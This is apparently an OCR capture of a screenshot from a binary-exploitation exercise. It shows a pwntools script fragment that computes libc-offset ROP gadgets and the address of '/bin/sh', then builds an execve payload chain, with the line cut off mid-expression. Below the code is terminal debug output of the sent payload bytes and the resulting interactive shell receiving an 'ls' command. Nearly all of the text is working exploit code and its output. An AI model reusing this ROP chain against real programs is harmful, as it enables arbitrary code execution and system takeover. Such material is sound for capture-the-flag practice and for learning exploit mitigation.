 65 rsi = libcbase + 0x2be51
66 rdx_rbx = libcbase + 0x904a9
67 rax = libcbase + 0x45eb0
68 bin_addr = libcbase + next(libc.search(b'/bin/sh'))
69 syscall=libcbase+0x0000000000029db4
70
71 pay=p64(rdi) + p64(bin_addr) + p64(rsi) + p64(0) + p64(rdx_rbx) + p64(0) * 2 + p64(rax) + p64
问题 输出 调试控制台 终端 端口
00000040 0a 31 37 31 31 0a 31 37 31 31 0a 31 37 31 31 0a │·171│1·17│11·1│711·│
00000050 31 37 31 31 0a 31 37 31 31 0a 31 37 31 31 0a 31 │1711│·171│1·17│11·1│
00000060 37 31 31 0a 31 37 31 31 0a 50 4e bb f7 ff 7f 0a │711·│1711│·PN·│····│
00000070
0x7ffff7b34000
[DEBUG] Sent 0x51 bytes:
00000000 e5 e3 b5 f7 ff 7f 00 00 78 c6 d0 f7 ff 7f 00 00 │····│····│x···│····│
00000010 51 fe b5 f7 ff 7f 00 00 00 00 00 00 00 00 00 00 │Q···│····│····│····│
00000020 a9 44 bc f7 ff 7f 00 00 00 00 00 00 00 00 00 00 │·D··│····│····│····│
00000030 00 00 00 00 00 00 00 00 b0 9e b7 f7 ff 7f 00 00 │····│····│····│····│
00000040 3b 00 00 00 00 00 00 00 b4 dd b5 f7 ff 7f 00 00 │;···│····│····│····│
00000050 0a │·│
00000051
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xd8 bytes: